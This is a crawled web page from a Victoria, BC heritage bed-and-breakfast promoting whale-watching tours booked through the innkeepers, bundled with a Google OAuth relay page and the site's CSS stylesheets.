

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abbeymoore.com/victoria-activities/whale-watching
body_size: 5909
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Victoria Whale Watching - Abbeymoore B &amp; B, Victoria, BC, Canada</title>
<meta name="robots" content="index,follow" />
<meta name="description" content="splasherific gawkerism" />
<meta name="keywords" content="splasherific gawkerism" />
<link href="/v2/stylesheet.css?1393260195" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/scripts/functions.js"></script>
<script type="text/vbscript" src="/scripts/flash-detect.vb"></script>
<script type="text/javascript" src="/scripts/flash-detect.js"></script>
<script type="text/javascript" src="/scripts/swfobject.js"></script>
	
	<!-- Stylesheets -->
          
	<link rel="stylesheet" href="/v2/stylesheets/screen.css" media="screen" type="text/css" />
    	<link rel="stylesheet" href="/v2/stylesheets/screen-v2.css" media="screen" type="text/css" />
	<link rel="stylesheet" href="/v2/stylesheets/print.css" media="print" type="text/css" />
	<link rel="stylesheet" href="/v2/stylesheets/jquery.fancybox-1.3.4.css" media="screen" type="text/css" />
	<!--[if lte IE 8]><link rel="stylesheet" href="/v2/stylesheets/ie7.css" media="print" type="text/css" /><![endif]-->
	<!--[if IE 9]> <style> #Nav { font-size: 9.5pt; } </style> <![endif]-->
	
	
	<!-- jQuery -->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
	<script src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.11.1/jquery.validate.min.js" type="text/javascript" charset="utf-8" async defer></script>
	<script src="/v2/javascripts/jquery.ad-gallery.pack.js" type="text/javascript"></script>
	<script src="/v2/javascripts/jquery.cycle.all.min.js" type="text/javascript"></script>
	<script src="/v2/javascripts/jquery.easing.1.3.js" type="text/javascript"></script>
	<script src="/v2/javascripts/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
	<script src="/v2/javascripts/jquery.lightbox_me.js" type="text/javascript"></script>
	<script src="/v2/javascripts/jquery.nivo.slider.pack.js" type="text/javascript"></script>
	<script src="/v2/javascripts/scrollTo.js" type="text/javascript"></script>
	<script src="/v2/javascripts/serialScroll.js" type="text/javascript"></script>

	<!-- Cufon -->
	<script src="/v2/javascripts/cufon-yui.1.09i.js" type="text/javascript"></script>
	<script src="/v2/javascripts/fonts/Myriad_Pro_300-Myriad_Pro_700.font.js" type="text/javascript"></script>
	<script type="text/javascript">
	Cufon.replace('#Content h1, #Content h2, #Content h4, #Footer h2, .Pricing h3, .footer-v2 h2', {
		textShadow: '0 2px rgba(0, 0, 0, 0.2)',
		textDecoration: 'none'
	});
	
	Cufon.replace('.Room h4 a, .Package h4 a, #FromTheBlog h2', {
		textShadow: '0 1px rgba(255, 255, 255, 0.2)',
		textDecoration: 'none'
	});
	</script>
	
	<!-- VideoJS -->
	<link href="//vjs.zencdn.net/c/video-js.css" rel="stylesheet">
	<script src="//vjs.zencdn.net/c/video.js"></script>
	
	<script type="text/javascript">
	function et_cycle_integration(){
		var $featured = jQuery('#SlideshowContainer'),
			$featured_content = jQuery('#Slides'),
			$controller = jQuery('#Controls'),
			$slider_control_tab = $controller.find('a.switch');
	
		if ($featured_content.length) {
			jQuery('div.Slide .Description').css('opacity','0');
			
			$featured_content.cycle({
				fx: 'fade',
				timeout: 0,
				speed: 700,
				cleartypeNoBg: true
			});
			
			$featured_content.hover(function(){
				jQuery('div.Slide:visible .Description').stop().animate({opacity: 1, top:43},500);
			},function(){
				jQuery('div.Slide:visible .Description').stop().animate({opacity: 0, top:33},500);
			});
		};
		
		$slider_control_tab.hover(function(){
			jQuery(this).find('img').stop().animate({opacity: 1},300);
		}).mouseleave(function(){
			if (!jQuery(this).hasClass("active")) jQuery(this).find('img').stop().animate({opacity: 0.7},300);
		});
		
		
		var ordernum;				
		
		function gonext(this_element){
			$controller.find("a.active").removeClass('active');
			
			this_element.addClass('active');
			
			ordernum = this_element.attr("rel");
			$featured_content.cycle(ordernum-1);
			
			jQuery('div.Slide:visible .Description').stop().animate({opacity: 0, top:33},500);
			
			if (typeof interval != 'undefined') {
				clearInterval(interval);
				auto_rotate();
			};
		}
		
		$slider_control_tab.click(function(){
			gonext(jQuery(this));
			return false;
		});
		

		var $nextArrow = $featured.find('a#right-arrow'),
			$prevArrow = $featured.find('a#left-arrow');
		
		$nextArrow.click(function(e){
			e.preventDefault(); 
			var activeSlide = $controller.find('a.active').attr("rel"),
				$nextSlide = $controller.find('a.switch:eq('+ activeSlide +')');
							
			if ($nextSlide.length) gonext($nextSlide)
			else gonext($controller.find('a.switch:eq(0)'));
			
			return false;
		});
		
		$prevArrow.click(function(e){
			e.preventDefault(); 
			var activeSlide = $controller.find('a.active').attr("rel")-2,
				$nextSlide = $controller.find('a.switch:eq('+ activeSlide +')');
							
			if ($nextSlide.length) gonext($nextSlide);
			else {
				var slidesNum = $slider_control_tab.length - 1;
				gonext($controller.find('a.switch:eq('+ slidesNum +')'));
			};
			
			return false;
		});
	
		auto_rotate();
		
		function auto_rotate(){
			interval = setInterval(function() {
				$nextArrow.click();
			}, 5000);
		}
			
	};
	
	$(document).ready(function(){
		et_cycle_integration();
	});
	</script>
	
	<link rel="alternate" type="application/rss+xml" title="Blog Feed" href="/blog/rss" />
	
	<meta name="verify-v1" content="gbSXFoYMk6Bj/MNKKsauar4E6RSuYVA98dD/5YrhPHs=" />
	<meta name="google-site-verification" content="So8hLGiJZ7cm8ohoJ1WGLbzaDbSJm8yKfGQH3hEsMwI" />
	<link rel="canonical" href="http://www.abbeymoore.com/victoria-activities/whale-watching" />

	<link rel="author" href="https://plus.google.com/+IanMacPhee/about"/>

<!-- facebook LIKE -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>


<!-- google plus one -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>

	

	<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-451124-1']);
	  _gaq.push(['_setDomainName', 'abbeymoore.com']);
	  _gaq.push(['_setAllowLinker', true]);
	  _gaq.push(['_trackPageview']);

	  (function() {
	    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	</script>

<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed&display=swap" rel="stylesheet">

</head>
<body>
<div id="Container">
	<div id="Header">
	<div id="HeaderRail" class="NoSlideshow">
	<div class="Page">
			<h1 id="Logo"><a href="/">Abbeymoore Manor: Victoria's Favourite Heritage Bed &amp; Breakfast Inn</a></h1>
			<ul id="Nav">
				<li>
					<a href="/victoria-accommodation">Rooms &amp; Rates</a>
					<ul>
																			<li><a href="/victoria-accommodation/master-bedroom">Master Bedroom</a></li>
													<li><a href="/victoria-accommodation/rose-room">Rose Room</a></li>
													<li><a href="/victoria-accommodation/iris-room">Iris Room</a></li>
												
						
						<li><a href="/bed-and-breakfast-services/awards">Awards</a></li>
						<li><a href="/reviews">Reviews</a></li>						

											</ul>
				</li>
				<li>
					<a href="/covid-19">Updates</a>
				</li>
				<li>
					<a href="/promotions">Promotions</a>
				</li>
				<li>
					<a href="">Reservations</a>
					<ul>
																			<li><a href="https://via.eviivo.com/AbbymrMnrBdBrkfstInnV8S" target="_blank"   onclick="pageTracker._link(this.href); return false;">Book Online</a></li>
						
													<li><a href="/policies">Policies</a></li>
													<li><a href="/reservations/conference-accommodation">Conference Accommodation</a></li>
												
											</ul>
				</li>
				<li>
					<a href="/breakfasts/whats-cooking">Breakfasts</a>
					<ul>
													<li><a href="/breakfasts/whats-cooking">What's Cooking?</a></li>
													<li><a href="/breakfasts/room">Breakfast Room</a></li>
													<li><a href="/breakfasts/recipes">Recipes</a></li>
											</ul>
				</li>
				<li>
					<a href="/bed-and-breakfast-services">Guest Services</a>
					<ul>
																											<li><a href="/bed-and-breakfast-services/concierge">Concierge Services</a></li>
																				<li><a href="/bed-and-breakfast-services/amenities">Amenities</a></li>
																				<li><a href="/bed-and-breakfast-services/celebrations">Celebrations</a></li>
																				<li><a href="/bed-and-breakfast-services/spa">In-Room Spa</a></li>
																				<li><a href="/bed-and-breakfast-services/retreats">Retreats</a></li>
																				<li><a href="/bed-and-breakfast-services/innkeepers">Innkeepers</a></li>
																				<li><a href="/bed-and-breakfast-services/awards">Awards</a></li>
																				<li><a href="/reviews">Reviews</a></li>
											</ul>
				</li>
				<li>
					<a href="/victoria-activities">Things To Do</a>
					<ul>
																			<li><a href="/victoria-activities/tea">Afternoon Tea</a></li>
													<li><a href="/victoria-activities/butchart-gardens">Butchart Gardens</a></li>
													<li><a href="/victoria-activities/cycling">Cycling Tours</a></li>
													<li><a href="/victoria-activities/golf">Golf & Tee Times</a></li>
													<li><a href="/victoria-activities/horse-carriages">Horse-Drawn Carriage Tours</a></li>
													<li><a href="/victoria-activities/restaurants-pubs">Restaurants & Pubs</a></li>
													<li><a href="/victoria-activities/bc-museum">Royal BC Museum</a></li>
													<li><a href="/victoria-activitiess/visit-vancouver">Visit Vancouver</a></li>
													<li><a href="/victoria-activities/walking-tours">Walking Tours</a></li>
													<li><a href="/victoria-activities/whale-watching">Whale Watching</a></li>
													<li><a href="/victoria-activities/wineries">Wineries</a></li>
													<li><a href="/victoria-activities/zipline-adventure-tours">Zipline Adventure Tours</a></li>
											</ul>
				</li>
				<li>
					<a href="/victoria-attractions">Neighbourhood</a>
					<ul>
													<li><a href="/victoria-attractions">Neighbourhood</a></li>
													<li><a href="/victoria-attractions/government-house">Government House</a></li>
													<li><a href="/victoria-attractions/craigdarroch-castle">Craigdarroch Castle</a></li>
													<li><a href="/victoria-attractions/ross-bay-cemetery">Ross Bay Cemetery</a></li>
													<li><a href="/victoria-attractions/art-gallery">Art Gallery</a></li>
													<li><a href="/victoria-attractions/map">Neighbourhood Map</a></li>
											</ul>
				</li>
				<li>
					<a href="/about-victoria">Victoria</a>
					<ul>
													<li><a href="/about-victoria">About Victoria</a></li>
													<li><a href="/travel-victoria">Travel Info</a></li>
													<li><a href="/travel-victoria/attractions">Attractions</a></li>
													<li><a href="/travel-victoria/tourism">Tourism Info</a></li>
													<li><a href="/travel-victoria/calendar">Event Calendar</a></li>
													<li><a href="/travel-victoria/moving">Moving Here?</a></li>
													<li><a href="/abbeymoore-maid-service">Abbeymoore Maid Service</a></li>
													<li><a href="/abbeymoore-handyman-service">Abbeymoore Handyman Service</a></li>
											</ul>
				</li>
				<li><a href="">Blog</a></li>
				<li><a href="/contact">Contact</a></li>

				<li style="float: right; width: 140px;">
				
		<div id="social-network-buttons">
						<div><a href="http://www.facebook.com/Abbeymoore.Manor" target="_blank" class="facebook">Facebook</a></div>
			<div><a href="http://pinterest.com/AbbeymooreManor/" target="_blank" class="pinterest">Pinterest</a></div>
		    
			<!-- <div class="fb-like" data-send="false" data-layout="button_count" data-show-faces="false" style="width: 75px; float: left; margin-left: -14px;"></div> -->
		    <div><g:plusone size="small" annotation="none"></g:plusone></div>
		</div>
		</li>

				<!--
				<li style="float: right;" id="social-twitter"><a href="http://twitter.com/InnkeeperIan" id="NavTwitter" target="_blank">Twitter</a></li>
				<li style="float: right;" id="social-facebook"><a href="http://www.facebook.com/Abbeymoore.Manor" id="NavFacebook" target="_blank">Facebook</a></li>-->

			</ul>
			
										

		
			<!-- #Nav -->
	</div><!-- .Page -->
	</div><!-- #HeaderRail -->
	</div><!-- #Header -->
	
	<div id="Content">
	<div class="Page NoSlideshow">
	
				
				
				
						

			

		
	<div class="Column Full">
		<h1>Things To Do: Whale Watching</h1>
	</div><!-- .Column.Full -->
	
			<div class="Column Full">
			<h2>A WEST COAST EXPERIENCE YOU DON&rsquo;T WANT TO MISS!</h2><h3>Imagine the thrill of an afternoon on the water amongst our resident Killer Whales!&nbsp; Whale watching is unquestionably one of the most exciting experiences the pacific northwest has to offer and Victoria is an ideal place to do it. &nbsp;We have more orca, more humpbacks and more wildlife available nearby than any other location on Vancouver Island and our dedicated, responsible whale watchers are all members of the Pacific Whale Watchers Association.</h3><h2>So you want to go .... We understand so&nbsp;<br />let our whale watching experience work to your advantage ...</h2><p><span style="font-size: 15px;"><span style="font-family: Arial;"><span style="font-family: arial,helvetica,sans-serif;">Rather</span></span><img id="TB_Image" style="margin: 4px; border: 4px solid black; float: right;" src="/images/killerwhale.jpg" alt="Breaching Killer Whale." width="444" height="306" /><span style="font-family: arial, helvetica, sans-serif;">&nbsp;than booking far in advance and taking a chance on bad weather let us&nbsp;book your whale watching trip upon arrival.&nbsp; </span><span style="font-family: arial, helvetica, sans-serif;">Big boats, zodiacs, &nbsp;Eco friendly operators ... well we know them all and w</span><span style="font-family: arial, helvetica, sans-serif;">e stay in constant contact with the tour operators who monitor the whales migratory behavior and the changing weather patterns on the water. &nbsp;We want to ensure that you have the greatest chance of a successful sighting and an experience tailored to your needs and we'll take care of everything. Just give us a call to discuss your adventure on the water!</span></span></p>		</div><!-- .Column.Full -->
		
								
	<div id="BookOnlineBar">
					<div class="Column Main" id="BookOnline2">
				<a href="https://via.eviivo.com/AbbymrMnrBdBrkfstInnV8S" target="_blank"  onclick="pageTracker._link(this.href); return false;"></a>
			</div>
			<style>
			#BookOnline2 { position: relative; }
			#BookOnline2 a { display: block; position: absolute; top: 0; right: 0; bottom: 0; left: 0; } 
			</style>
				
		<div class="Column Side" id="ReadReviews">
			<a href="/reviews">Read Reviews</a>
		</div>
	</div>

		<div class="Clear"></div>
		
	</div><!-- .Page -->
	</div><!-- #Content -->

	  
	<div class="footer-v2">
		<div class="wrap" style="display: flex; justify-content: center;">
						<div class="column-v2">
				<h2><a href="/galleries">Photos &amp; Videos</a></h2>
				<a href="/galleries"><img src="/v2/template/photo-galleries-v2.png" width="200" height="145"></a>
			</div>
						<div class="column-v2 quiz-column">
				<h2><a target="_blank" href="http://quiz.canada.travel/caen?partnerid=165063&amp;campaignid=Abbeymoore&amp;customerid=&amp;mode=2">Take the Quiz</a></h2>
				<a target="_blank" href="http://quiz.canada.travel/caen?partnerid=165063&amp;campaignid=Abbeymoore&amp;customerid=&amp;mode=2"><img src="/v2/template/travel-quiz.png" width="150" height="150"></a>
			</div>
		</div>
		<div class="icons-v2">
			<ul class="icons-items" style="display: flex; justify-content: center;">
				<li class="icons-item">
					<a href="/victoria-attractions/map" style="display: block; margin-top: 20px;"><img src="/v2/template/map-v2.jpg" width="212" width="125" alt=""></a>
				</li>
				<li class="icons-item">
					<a href="https://app.e2ma.net/app/view:Join/signupId:1356279/acctId:1354077" onclick="window.open('https://app.e2ma.net/app/view:Join/signupId:1356279/acctId:1354077', 'signup', 'menubar=no, location=no, toolbar=no, scrollbars=yes, height=500'); return false;">
						<div class="icons-item-img" style="background-image: url('/v2/template/footer-v2-news.png');"></div>
						Newsletter Sign-Up
					</a>
				</li>
				<li class="icons-item">
					<a href="/pdfs/abbeymoorerackcard.pdf">
						<div class="icons-item-img" style="background-image: url('/v2/template/brochure.png');"></div>
						Download A Brochure
					</a>
				</li>
				<li class="icons-item">
					<a href="/wheel-of-fortune">
						<div class="icons-item-img" style="background-image: url('/v2/template/wof.jpg');"></div>
						Wheel of Fortune
					</a>
				</li>

							</ul>
		</div>
		<div class="accreditations-v2">
			<ul class="accreditations-items">
																		<li style="margin: 0; width: 138.57142857143px" class="accreditations-item"><a style="width: 45px; height: 60px; background: url('/catalogues/14/accredited_logo_small_75x60.jpg') no-repeat center center; border: none; display: inline; float: left; margin-left: 10px;"  href="/accreditations"></a></li>
														<li style="margin: 0; width: 138.57142857143px" class="accreditations-item"><a style="width: 59px; height: 60px; background: url('/catalogues/15/tbcaa_75x60.gif') no-repeat center center; border: none; display: inline; float: left; margin-left: 10px;"  href="/accreditations"></a></li>
														<li style="margin: 0; width: 138.57142857143px" class="accreditations-item"><a style="width: 75px; height: 60px; background: url('/catalogues/70/bbcom_dc_badge_75x60.jpg') no-repeat center center; border: none; display: inline; float: left; margin-left: 10px;"  href="/accreditations"></a></li>
														<li style="margin: 0; width: 138.57142857143px" class="accreditations-item"><a style="width: 53px; height: 60px; background: url('/catalogues/21/tripadvisor_75x60.png') no-repeat center center; border: none; display: inline; float: left; margin-left: 10px;"  href="/accreditations"></a></li>
														<li style="margin: 0; width: 138.57142857143px" class="accreditations-item"><a style="width: 75px; height: 60px; background: url('/catalogues/17/bestbbv_75x60.png') no-repeat center center; border: none; display: inline; float: left; margin-left: 10px;" target="_blank" href="http://www.bestinnsofvictoria.com"></a></li>
														<li style="margin: 0; width: 138.57142857143px" class="accreditations-item"><a style="width: 60px; height: 60px; background: url('/catalogues/19/vhi_75x60.gif') no-repeat center center; border: none; display: inline; float: left; margin-left: 10px;"  href="/accreditations"></a></li>
														<li style="margin: 0; width: 138.57142857143px" class="accreditations-item"><a style="width: 75px; height: 60px; background: url('/catalogues/20/tvicproudmembersmall_75x60.jpg') no-repeat center center; border: none; display: inline; float: left; margin-left: 10px;"  href="/accreditations"></a></li>
							</ul>
		</div>
		<div class="copyright-v2">
			<div class="wrap">
				<p>
					1470 Rockland Ave, Victoria, BC V8S 1W2 Canada 250-370-1470
				</p>
				<p style="text-align: right;">
					<a href="http://www.eggbeater.ca/" target="_blank"><strong>Web Design Vancouver</strong></a> by <a href="http://www.eggbeater.ca/" target="_blank"><strong>Eggbeater</strong></a> |
					Powered by <a href="http://www.vortexcms.com/" target="_blank"><strong>Vortex CMS</strong></a>
				</p>
			</div>
		</div>
	</div>
	
</div><!-- #Container -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.abbeymoore.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="A9nouEO5WC2oQ1THSjnfZA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="A9nouEO5WC2oQ1THSjnfZA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.abbeymoore.com/v2/stylesheet.css?1393260195
body_size: 371
content:
/*
Styles for TinyMCE only. See /v2/stylesheets/screen.css
*/

body				{ color: #fff; background: #81875f; font: 14px/20px helvetica, arial, sans-serif; }

p					{ margin: 0 0 10px; }

h1, h2, h3, h4		{ margin: 0 0 10px; }
h1					{ font-size: 48px; font-weight: 100; line-height: 60px; }
h2					{ font-size: 36px; font-weight: 100; line-height: 40px; }
h3					{ color: #fff; font-size: 16px; font-weight: 100; }
h4					{ font-size: 16px; font-weight: bold; }

ul					{ margin: 0 0 10px 20px; }
ol					{  }

.review { font-size: 13px; font-style: italic; line-height: 17px; }
.review img { float: left; margin: 0 15px 10px 0; }

.white { color: #fff; }
.black { color: #222; }

a, a img									{ border: none; outline: none; color: #fff; }
a:hover										{ color: #fff; }

--- FILE ---
content_type: text/css
request_url: https://www.abbeymoore.com/v2/stylesheets/screen.css
body_size: 4484
content:
	/* RESET
--------------------------------------------*/
*											{ margin: 0; padding: 0; }



/* STRUCTURE
--------------------------------------------*/
html										{ overflow-y: scroll; }
body										{ background: #81875f url('/v2/template/bg-body.jpg') center top; color: #fff; }

#Container									{ background: transparent url('/v2/template/bg-content-highlight.jpg') repeat-y center top; }

#Header										{ background: #eee8e0 url('/v2/template/bg-header.jpg'); }
#HeaderRail									{ height: 340px; background: transparent url('/v2/template/bg-header-rail.jpg') repeat-x center bottom; }
#HeaderRail.NoSlideshow						{ height: 232px; }
#Logo										{ width: 950px; height: 120px; margin: 0 10px; background: url('/v2/template/logo.jpg'); text-indent: -9999px; }
#Logo a										{ display: block; width: 960px; height: 120px; text-indent: -9999px; }

.Page										{ width: 990px; margin: 0 auto; }

#Content									{ background: transparent url('/v2/template/bg-content-shadow.png') repeat-x center top; }
#Content .Page								{  }
#Content .Page.NoSlideshow					{ padding: 30px 0 0; }

#Footer										{ height: 574px; color: #fff; background: transparent url('/v2/template/bg-footer.jpg') repeat-x center bottom; }
#Footer .Page								{ height: 299px; background: transparent url('/v2/template/bg-footer-column.jpg') no-repeat center top; }
#Footer .Page .Third						{ padding-top: 30px; }
#Footer .Logos								{ width: 990px; height: 89px; margin: 0 auto; }
#Footer .Copyright							{ width: 960px; height: 30px; margin: 155px auto 0; color: #ccc; font-size: 12px; text-align: right; }

#Accreditations								{  }
#Icons										{ float: right; margin: 5px 20px 0 0; }
#Icons li									{ float: left; margin: 7px 0 0 10px;list-style: none; font-size: 11px; line-height: 13px; text-align: center; }
#Icons li a									{ border: none; display: block; height: 65px; background-position: center 90%; background-repeat: no-repeat;  }
#Icons li a:link, #Icons li a:visited		{ border: none; text-decoration: none; font-weight: bold; color: #531; }


.Column										{ float: left; margin: 0 20px 40px; }
.Full										{ width: 950px; margin-bottom: 20px; }
.Main										{ width: 620px; }
.Half										{ width: 455px; }
.Side										{ width: 290px; }
.Third										{ width: 290px; }

#Footer .Column								{ margin-bottom: 0; }

.widgets { overflow: hidden; width: 840px; margin: 0 auto 40px; }
.widget { float: left; width: 240px; margin: 0 20px; }

.reviews { overflow: hidden; width: 840px; margin: 0 auto; }
.reviews .review { float: left; width: 240px; margin: 0 20px 40px; }
.reviews .review .logo { border: solid 1px #000; border-bottom: none; }
.reviews .review .logo img { display: block; }
.reviews .review .content { overflow: hidden; height: 220px; background: #fff; padding: 10px 10px 0; border: solid 1px #000; border-bottom: none; }
.button-review { display: block; width: 240px; height: 32px; background: url('/v2/template/button-review.png'); text-indent: -9999px; }
.reviews .review a { color: #000; }

.awards { overflow: hidden; width: 880px; margin: 0 auto; }
.awards .award { float: left; width: 200px; margin: 0 10px 40px; }
.awards .award .content { overflow: hidden; height: 240px; background: #fff; padding: 10px 10px 0; border: solid 1px #000; border-bottom: none; }
.button-award { display: block; width: 200px; height: 32px; background: url('/v2/template/button-award.png'); text-indent: -9999px; }
.awards .award a { color: #000; }

/* STRUCTURE
--------------------------------------------*/
/*
#SlideshowContainer							{ float: left; width: 950px; height: 476px; margin: -165px 20px 0; background: url('/v2/template/slideshow-shadow.png') no-repeat center bottom; }
#Slideshow									{ width: 950px; height: 447px; }
*/

#BookOnlineBar								{ float: left; height: 45px; margin: 0 0 40px; }
#BookOnline									{ height: 45px; background: url('/v2/template/bg-book_online.jpg'); }
#BookOnline2									{ position: relative; height: 45px; background: url('/v2/template/bg-book_online.png'); }

#BookOnlineFrame							{ display: none; position: absolute; z-index: 9999; left: 159px; top: 24px; }

#CheckAvailability							{ position: relative; }
#CheckAvailabilityButton					{ display: block; width: 176px; height: 28px; margin: 0 auto; background: url('/v2/template/check-availability.png'); text-indent: -9999px; }
#CheckAvailabilityFrame						{ display: none; position: absolute; z-index: 9999; left: 159px; top: 24px; }

#BookOnline p								{ padding: 10px 0 0 80px; color: #fff; font-size: 12px; }
#ReadReviews								{ height: 45px; background: url('/v2/template/bg-read_reviews.jpg'); }
#ReadReviews a								{ display: block; width: 290px; height: 45px; text-indent: -9999px; }

#FromTheBlog								{ width: 250px; height: 215px; padding: 10px 20px; background: url('/v2/template/bg-from_the_blog.png') no-repeat; font-size: 12px; }
#FromTheBlog ul								{ margin: 0; padding: 0; list-style: none; }
#FromTheBlog li								{ margin: 0 0 10px; padding: 0 0 0 14px; background: url('/v2/template/arrow.png') no-repeat 0 5px; list-style: none; }

#PhotoGalleriesButton						{ display: block; width: 300px; height: 205px; margin: -10px 0 0 -10px; }

.Room img, .Package img						{ display: block; }

.Pricing									{ width: 100%; margin: 0 0 20px; border: solid 1px #a3a482; border-collapse: collapse; background: #646a4a; color: #fff; }
.Pricing th									{ width: 33%; padding: 5px 0; border: solid 1px #a3a482; text-align: center; }
.Pricing td									{ vertical-align: top; width: 33%; padding: 10px 0; border: solid 1px #a3a482; text-align: center; }

.Entry										{ margin: 0 0 40px; }

.BlogSection								{ margin: 0 0 20px; background: #eee; color: #666; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }
.BlogSection .Content						{ padding: 10px 20px 10px; border-top: solid 1px #fff; }

#TabContent								{ width: 250px; height: 215px; padding: 10px 20px; background: url('/v2/template/bg-from_the_blog.png') no-repeat; font-size: 12px; }
#TabContent ul								{ margin: 0; padding: 0; list-style: none; }
#TabContent li								{ margin: 0 0 10px; padding: 0 0 0 14px; background: url('/v2/template/arrow.png') no-repeat 0 5px; list-style: none; }
.TabContent { display: none; }

.Tabs { overflow: hidden; margin: 0 -1px 0 0; padding: 0; font-size: 16px; list-style: none; }
.Tabs li { float: left; width: 96px; height: 40px; margin: 0 1px 0 0; }
.Tabs a { display: block; width: 96px; height: 40px; background: url('/v2/template/tabs.png'); color: #555; line-height: 40px; text-align: center; text-decoration: none; }
.Tabs a:hover { color: #000; }
.Tabs .Selected, .Tabs .Selected:hover { background-position: -96px 0; color: #000; }

.media-story { margin: 0 20px 30px; }

/* div#social-network-buttons div.like-button	{ overflow: hidden; top: -1px; width: 50px; } */

div#social-network-buttons			{ overflow: hidden; width: 140px; }
div#social-network-buttons div		{ float: left; margin: 17px 8px 0 0; }
div#social-network-buttons a		{ background: url('/v2/template/social-network-icons.png') no-repeat; display: block; height: 21px; width: 20px; text-indent: -9999px; }
div#social-network-buttons a.facebook	{ background-position: -20px 0; }
div#social-network-buttons a.twitter	{ background-position: 0 0; }
div#social-network-buttons a.pinterest	{ background: url('/v2/template/pinterest.png') no-repeat; }
#events_legend td 					{ padding: 4px; }


#Nav li div#social-network-buttons a { padding: 0; }

/* TYPOGRAPHY
--------------------------------------------*/
h1, h2, h4									{ color: #fff; }
.Pricing h3									{ color: #fff; font-size: 24px; }

#FromTheBlog h2								{ color: #000; font-size: 24px; }

.Room p, .Package p							{ margin: 0; font-size: 0; line-height: 0; }
.Room h4, .Package h4						{ display: block; background: url('/v2/template/bg-room-name.png'); font-size: 18px; font-weight: 100; }
.Package .Description						{ padding: 10px 15px; border-bottom: solid 1px #ccc; background: #eee; color: #444; font-size: 12px; }

